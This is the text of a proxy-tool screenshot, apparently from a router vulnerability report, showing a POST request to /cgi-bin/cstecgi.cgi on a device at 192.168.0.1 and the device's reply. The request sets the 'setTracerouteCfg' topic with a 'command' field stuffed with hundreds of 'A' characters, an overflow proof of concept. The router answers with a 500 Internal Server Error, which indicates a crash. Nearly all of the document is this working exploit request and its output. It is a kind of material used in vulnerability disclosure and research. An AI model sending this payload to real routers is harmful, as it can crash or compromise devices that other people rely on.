 请求
响应
Raw 参数 头 Hex
Raw 头 Hex HTML Render
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Length: 566
Origin: http://192.168.0.1
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Pragma: no-cache
Cache-Control: no-cache
{"topicurl": "setting/setTracerouteCfg","command":
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A"}
HTTP/1.1 500 Internal Server Error
Connection: close
Content-Type: text/html
Content-Length: 369
Date: Fri, 22 Jul 2022 07:16:46 GMT
Server: lighttpd/1.4.20
<?xml version="1.0" encoding="iso-8859-1"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>500 - Internal Server Error</title>
</head>
<body>
<h1>500 - Internal Server Error</h1>
</body>
</html>